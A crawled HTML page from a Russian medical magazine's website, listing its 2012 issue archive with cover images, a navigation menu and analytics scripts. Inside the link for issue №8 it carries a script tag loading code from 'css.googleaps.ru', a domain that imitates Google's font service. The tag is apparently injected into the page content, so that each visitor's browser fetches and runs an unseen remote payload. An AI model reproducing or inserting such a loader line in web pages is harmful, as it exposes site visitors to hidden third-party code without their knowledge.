

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consiliummag.ru/arhiv/arhiv-2012-g/
body_size: 8945
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="yandex-verification" content="1fe11ead95c9ff97" />
<title>Архив 2012 г. | Ежемесячный журнал - Консилиум главных врачей</title>
<link rel="shortcut icon" href="https://consiliummag.ru/wp-content/uploads/2012/08/favicon1.ico" />

<!-- Feeds and Pingback -->
<link rel="alternate" type="application/rss+xml" title="Ежемесячный журнал &#8212; Консилиум главных врачей RSS2 Feed" href="https://consiliummag.ru/feed/" />
<link rel="pingback" href="https://consiliummag.ru/xmlrpc.php" />

	<style type="text/css">
		.mu_register { margin:0 auto; }
		.mu_register form { margin-top: 2em; }
		.mu_register .error,.mu_register .mu_alert { 
			-webkit-border-radius: 1px;
			-moz-border-radius: 1px;
			border-radius: 1px;
			border: 1px solid #bbb;
			padding:10px;
			margin-bottom: 20px;
		}
		.mu_register .error {
			background: #FDE9EA;
			color: #A14A40;
			border-color: #FDCED0;
		}
		.mu_register input[type="submit"],
			.mu_register #blog_title,
			.mu_register #user_email,
			.mu_register #blogname,
			.mu_register #user_name { width:100%; font-size: 24px; margin:5px 0; }
		.mu_register .prefix_address,
			.mu_register .suffix_address {font-size: 18px;display:inline; }
		.mu_register label { font-weight:700; font-size:15px; display:block; margin:10px 0; }
		.mu_register label.checkbox { display:inline; }
		.mu_register .mu_alert { 
			background: #FFF9CC;
			color: #736B4C;
			border-color: #FFDB4F;
		}
	</style>
	<link rel="alternate" type="application/rss+xml" title="Ежемесячный журнал - Консилиум главных врачей &raquo; Лента" href="https://consiliummag.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ежемесячный журнал - Консилиум главных врачей &raquo; Лента комментариев" href="https://consiliummag.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ежемесячный журнал - Консилиум главных врачей &raquo; Лента комментариев к &laquo;Архив 2012 г.&raquo;" href="https://consiliummag.ru/arhiv/arhiv-2012-g/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/consiliummag.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.20"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://consiliummag.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.2" type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href="https://consiliummag.ru/wp-content/themes/strikingthemeforest/css/screen.css?ver=4.5.20" type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-css' href="https://consiliummag.ru/wp-content/themes/strikingthemeforest/cache/skin.css?ver=1587262257" type='text/css' media='all' />
<script type='text/javascript' src="https://consiliummag.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-content/plugins/useful-banner-manager/scripts.js?ver=4.5.20"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-content/themes/strikingthemeforest/js/jqueryslidemenu.js?ver=4.5.20"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-content/themes/strikingthemeforest/js/jquery.tools.tabs.min.js?ver=1.2.5"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-content/themes/strikingthemeforest/js/jquery.colorbox-min.js?ver=1.3.19"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-includes/js/swfobject.js?ver=2.2-20120417"></script>
<script type='text/javascript' src="https://consiliummag.ru/wp-content/themes/strikingthemeforest/js/custom.js?ver=4.5.20"></script>
<link rel='https://api.w.org/' href="https://consiliummag.ru/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consiliummag.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://consiliummag.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.20" />
<link rel="canonical" href="https://consiliummag.ru/arhiv/arhiv-2012-g/" />
<link rel='shortlink' href="https://consiliummag.ru/?p=986" />
<link rel="alternate" type="application/json+oembed" href="https://consiliummag.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fconsiliummag.ru%2Farhiv%2Farhiv-2012-g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://consiliummag.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fconsiliummag.ru%2Farhiv%2Farhiv-2012-g%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!--[if IE 6 ]>
	<link href="http://consiliummag.ru/wp-content/themes/strikingthemeforest/css/ie6.css" media="screen" rel="stylesheet" type="text/css">
	<script type="text/javascript" src="http://consiliummag.ru/wp-content/themes/strikingthemeforest/js/dd_belatedpng-min.js"></script>
	<script type="text/javascript" src="http://consiliummag.ru/wp-content/themes/strikingthemeforest/js/ie6.js"></script>
<![endif]-->
<!--[if IE 7 ]>
<link href="http://consiliummag.ru/wp-content/themes/strikingthemeforest/css/ie7.css" media="screen" rel="stylesheet" type="text/css">
<![endif]-->
<!--[if IE 8 ]>
<link href="http://consiliummag.ru/wp-content/themes/strikingthemeforest/css/ie8.css" media="screen" rel="stylesheet" type="text/css">
<![endif]-->
<!--[if IE]>
	<script type="text/javascript" src="http://consiliummag.ru/wp-content/themes/strikingthemeforest/js/html5.js"></script>
<![endif]-->
<script type="text/javascript">
var image_url='http://consiliummag.ru/wp-content/themes/strikingthemeforest/images';
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25725815 = new Ya.Metrika({id:25725815,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25725815" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7734061-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script src="https://cdn.jotfor.ms/static/feedback2.js?3.1.241" type="text/javascript">
  new JotformFeedback({
     formId		: "31064361618955",
     buttonText	: "Скачайте 1 номер журнала",
     base		: "http://jotformpro.com/",
     background	: "#C90634",
     fontColor	: "#FFFFFF",
     buttonSide	: "right",
     buttonAlign	: "center",
     type		: 1,
     width		: 700,
     height		: 500
  });
</script>

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1034533398;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1034533398/?value=0&guid=ON&script=0"/>
</div>
</noscript><style>.jqueryslidemenu ul li a { padding: 0; padding-left: 15px; }</style>
<script type="text/javascript">jQuery(function() { jQuery('#menu-top-menu li:last a').attr('target', '_blank'); });</script>

<!-- Global site tag (gtag.js) - AdWords: 834642083 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-834642083"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-834642083');
</script>

<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-834642083',
    'dynx_itemid': 'medicina',
    'dynx_itemid2': 'consiliummag.ru',
    'dynx_pagetype': 'magazine'
  });
</script>
</head>
<body class="page page-id-986 page-parent page-child parent-pageid-10 page-template-default">
<!-- <a href="http://conf.consiliummag.ru/?utm_source=consiliummag&utm_medium=link&utm_campaign=banner-header-cons" target="_blank"><img src="http://forum-seminar.ru/images/5505-960x120.gif" width="940" height="120" border="0" style="padding-bottom: 25px;" alt="Консилиум главных врачей 2016 онлайн-конференция"></a> -->
<!-- <a href="http://confot.forum-media.ru/" target="_blank"><img src="http://forum-seminar.ru/images/promo/BannerOT2.gif" width="1000" height="auto" border="0" style="padding-bottom: 10px;" alt="Всероссийский сбор уполномоченных лиц по ГО и ЧС"></a> -->


<header id="header">
	<div class="inner">
<div id="logo">
	<a href="https://consiliummag.ru/"><img class="ie_png" src="https://consiliummag.ru/wp-content/uploads/2012/07/4905-log-250.gif" alt="Ежемесячный журнал &#8212; Консилиум главных врачей" /></a>
		</div>
<div id="top_area"><section id="useful-banner-manager-banners-8" class="widget useful_banner_manager_widget"></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><img src="http://vk.com/rtrg?r=YUchSjfwSgRCc4fcf0coNbZMm2qljr4nwWpjJQz5Hoi8HmakXkbwXb6fHXkxKqvBvBHXm4CAkwID1UkQItS3E9mDq06gZIRGZe9woOQddW7OTQXaPiuwBsQ3HKDqQzTRmnFJRQ0QlKKFMT6ivN2lKXJjOhUkc4MIKPavw05ONSM-" width="1" height="1" border="0" /></div>
		</section></div>		<nav id="navigation" class="jqueryslidemenu"><ul id="menu-top-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 has-children"><a href="https://consiliummag.ru/o-zhurnale/">О журнале</a>
<ul class="sub-menu">
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://consiliummag.ru/o-zhurnale/tematicheskij-plan/">Тематический план</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://consiliummag.ru/kontaktnaya-informatsiya/">Контактная информация</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://consiliummag.ru/o-zhurnale/nam-pishut/">Нам пишут</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-22 has-children"><a href="https://consiliummag.ru/arhiv/">Архив</a>
<ul class="sub-menu">
	<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3851 has-children"><a href="https://consiliummag.ru/arhiv-2015-g/">Архив 2015 г.</a>
	<ul class="sub-menu">
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://consiliummag.ru/nomer-13-37-2015/">Номер 13 (37) 2015</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://consiliummag.ru/nomer-14-38-2015/">Номер 14 (38) 2015</a></li>
		<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="https://consiliummag.ru/nomer-15-39-2015/">Номер 15 (39) 2015</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4007"><a href="https://consiliummag.ru/nomer-16-40-2015/">Номер 16 (40) 2015</a></li>
	</ul>
</li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2945 has-children"><a href="https://consiliummag.ru/arhiv/arhiv-2014-g/">Архив 2014 г.</a>
	<ul class="sub-menu">
		<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://consiliummag.ru/arhiv/arhiv-2014-g/nomer-13-25-2014-g/">Номер 1(25) (2014 г.)</a></li>
		<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://consiliummag.ru/arhiv/arhiv-2014-g/nomer-14-26-2014/">Номер 2 (26) 2014</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://consiliummag.ru/nomer-3-27-2014/">Номер 3 (27) 2014</a></li>
		<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://consiliummag.ru/nomer-4-28-2014/">Номер 4 (28) 2014</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://consiliummag.ru/nomer-5-29-2014/">Номер 5 (29) 2014</a></li>
		<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://consiliummag.ru/nomer-7-31-2014/">Номер 7 (31) 2014</a></li>
		<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://consiliummag.ru/nomer-8-32-2014/">Номер 8 (32) 2014</a></li>
		<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://consiliummag.ru/nomer-9-33-2014/">Номер 9 (33) 2014</a></li>
		<li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://consiliummag.ru/nomer-10-34-2014/">Номер 10 (34) 2014</a></li>
		<li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://consiliummag.ru/nomer-11-35-2014/">Номер 11 (35) 2014</a></li>
		<li id="menu-item-3840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="https://consiliummag.ru/nomer-12-36-2014/">Номер 12 (36) 2014</a></li>
	</ul>
</li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983 has-children"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/">Архив 2013 г.</a>
	<ul class="sub-menu">
		<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-12-24-2013-g/">Номер 12(24) (2013 г.)</a></li>
		<li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-11-23-2013-g/">Номер 11(23) (2013 г.)</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-10-22-2013-g/">Номер 10(22) (2013 г.)</a></li>
		<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-9-21-2013-g/">Номер 9(21) (2013 г.)</a></li>
		<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-8-20-2013-g/">Номер 8(20) (2013 г.)</a></li>
		<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-7-19-2013-g-2/">Номер 7(19) (2013 г.)</a></li>
		<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-6-18-2013-g-2/">Номер 6(18) (2013 г.)</a></li>
		<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-5-17-2013-g/">Номер 5(17) (2013 г.)</a></li>
		<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-4-16-2013-g/">Номер 4(16) (2013 г.)</a></li>
		<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-15/">Номер 3 (15) (2013 г.)</a></li>
		<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-2-14-2013-g/">Номер 2 (14) (2013 г.)</a></li>
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://consiliummag.ru/arhiv/arhiv-2013-g/nomer-1-13-2013-g/">Номер 1(13) (2013 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-986 current_page_item menu-item-has-children menu-item-988 has-children"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/">Архив 2012 г.</a>
	<ul class="sub-menu">
		<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-11-2012g/">Номер 11-12 (2012 г.)</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-10-2012-g/">Номер 10 (2012 г.)</a></li>
		<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-9-2012-g/">Номер 9 (2012 г.)</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-8-2012-g/">Номер 8 (2012 г.)</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-7-2012-g/">Номер 7 (2012 г.)</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-5-6-2012-g/">Номер 5-6 (2012 г.)</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-4-2012-g/">Номер 4 (2012 г.)</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-3/">Номер 3 (2012 г.)</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-2/">Номер 2 (2012 г.)</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://consiliummag.ru/arhiv/arhiv-2012-g/nomer-1/">Номер 1 (2012 г.)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://consiliummag.ru/izbranny-e-stat-i/">Статьи</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://consiliummag.ru/novosti/">Новости</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://consiliummag.ru/partnery/">Партнеры</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://consiliummag.ru/reklama/">Реклама</a></li>
</ul></nav>	</div>
</header><div id="page">
	<div class="inner right_sidebar">
		<div id="main">
			<section id="breadcrumbs"><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://consiliummag.ru/" class="home">Главная</a> <span class='separator'>&raquo;</span> <a href="https://consiliummag.ru/arhiv/" title="Архив">Архив</a> <span class='separator'>&raquo;</span> Архив 2012 г.</div></div></section>			<div class="content">
				<h1>Архив журнала</h1>
<h3><span style="font-size: 13px;"> </span></h3>
<h3><span style="font-size: 1.5em;">2012 г.</span></h3>
<div class="one_third last"><a title="Номер 11-12" href="https://consiliummag.ru/arhiv/nomer-11-2012g/">№11-12</a></p>
<p><a title="Номер 11-12" href="https://consiliummag.ru/arhiv/nomer-11-2012g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №11-12 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2013/01/obl_11_12.jpg" alt="" width="150" height="214" /></a></div>
<div class="clearboth"></div>
<p style="text-align: left;">
<div class="one_third"><a style="text-align: center;" title="Номер 10" href="https://consiliummag.ru/arhiv/nomer-10-2012-g/">№10</a></p>
<p style="text-align: center;"><a title="Номер 10" href="https://consiliummag.ru/arhiv/nomer-10-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №10 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/12/№10.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
</p>
<p style="text-align: left;">
<div class="one_third"><a style="text-align: center;" title="Номер 9" href="https://consiliummag.ru/arhiv/nomer-9-2012-g/">№9</a></p>
<p style="text-align: center;"><a title="Номер 9" href="https://consiliummag.ru/arhiv/nomer-9-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №9 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/11/09_obl.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
</p>
<p style="text-align: left;">
<div class="one_third last"><a style="text-align: center;" title="Номер 8" href="https://consiliummag.ru/arhiv/nomer-8-2012-g/">№8<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p style="text-align: center;"><a title="Номер 8" href="https://consiliummag.ru/arhiv/nomer-8-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №8 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/10/08_glavvrach.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
<div class="clearboth"></div>
</p>
<p style="text-align: left;">
<div class="one_third"><a style="text-align: center;" title="Номер 7" href="https://consiliummag.ru/arhiv/nomer-7-2012-g/">№7</a></p>
<p style="text-align: center;"><a title="Номер 7" href="https://consiliummag.ru/arhiv/nomer-7-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №7 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/09/obl_07.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
</p>
<p style="text-align: left;">
<div class="one_third"><a style="text-align: center;" title="Номер 5-6" href="https://consiliummag.ru/arhiv/nomer-5-6-2012-g/">№5-6</a></p>
<p style="text-align: center;"><a title="Номер 5-6" href="https://consiliummag.ru/arhiv/nomer-5-6-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №5-6 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/08/obl5-6.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
</p>
<p style="text-align: left;">
<div class="one_third last"><a style="text-align: center;" title="Номер 4" href="https://consiliummag.ru/arhiv/nomer-4-2012-g/">№4</a></p>
<p style="text-align: center;"><a title="Номер 4" href="https://consiliummag.ru/arhiv/nomer-4-2012-g/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №4 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/08/04_glavvrachi.jpg" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
<div class="clearboth"></div>
</p>
<p style="text-align: left;">
<div class="one_third"><a style="text-align: center;" title="Номер 3" href="https://consiliummag.ru/arhiv/nomer-3/">№3</a></p>
<p style="text-align: center;"><a title="Номер 3" href="https://consiliummag.ru/arhiv/nomer-3/"><img class="size-full wp-image-52 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №3 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/07/cov3-150.gif" alt="" width="150" height="214" /></a></p>
<p style="text-align: left;"></div>
</p>
<div class="one_third"><a style="text-align: center;" title="Номер 2" href="https://consiliummag.ru/arhiv/nomer-2/">№2</a></p>
<p style="text-align: center;"><a title="Номер 2" href="https://consiliummag.ru/arhiv/nomer-2/"><img class=" wp-image-71 aligncenter" style="border: 4px solid #eaeaea;" title="Консилиум главных врачей №2 (2012 г.)" src="https://consiliummag.ru/wp-content/uploads/2012/07/cov2-150.gif" alt="" width="150" height="211" /></a></p>
<p>&nbsp;</p></div>
<div class="one_third last"><a title="Номер 1" href="https://consiliummag.ru/arhiv/nomer-1/"><span style="text-align: center;">№1</span></a></p>
<p style="text-align: center;"><a title="Номер 1 (2012 г.)" href="https://consiliummag.ru/arhiv/nomer-1/"><img class="size-full wp-image-175 aligncenter" style="border: 4px solid #eaeaea;" title="консилиум главных врачей №1 (2012)" src="https://consiliummag.ru/wp-content/uploads/2012/07/cov1-150.gif" alt="" width="150" height="210" /></a></p>
</div>
<div class="clearboth"></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
												<div class="clearboth"></div>
			</div>
			<div class="clearboth"></div>
		</div>
		<aside id="sidebar">
	<div id="sidebar_content" class="lessgap"><section id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://consiliummag.ru/podpiska/" style="background-color:#72bb4c" data-bg="#72bb4c" data-hoverBg="#357C00" class="button large gray"><span style="color:#ffffff;">Оформить подписку</span></a> </div>
		</section>		<section id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Новости</h3>		<ul>
					<li>
				<a href="https://consiliummag.ru/4456-2/">III Петербургский Международный онкологический Форум «Белые Ночи»</a>
						</li>
					<li>
				<a href="https://consiliummag.ru/valerij-dmitrievich-zaharov-sovershenstvovanie-vitreoretinalnoj-hirurgii-ne-ostanavlivaetsya/">Валерий Дмитриевич Захаров: Совершенствование витреоретинальной хирургии не останавливается</a>
						</li>
					<li>
				<a href="https://consiliummag.ru/viii-forum-regionov-rossii-zdravoohranenie/">VIII Форум регионов России: здравоохранение</a>
						</li>
				</ul>
		</section>		<section id="useful-banner-manager-banners-7" class="widget useful_banner_manager_widget"></section><section id="useful-banner-manager-banners-4" class="widget useful_banner_manager_widget">                <div class="useful_banner_manager_banner">
                                        <a href="http://doctornet.ru/" target="_blank" rel="nofollow">
                                    	<img src="https://consiliummag.ru/wp-content/uploads/useful_banner_manager_banners/13-banner_270x150.png" width="270" height="150" alt="" />
                                            </a>
                                    </div>
            </section>		<section id="portfolios_list-2" class="widget widget_portfolios_list">		<h3 class="widgettitle">Избранные статьи</h3>		<ul class="posts_list">
			<li>
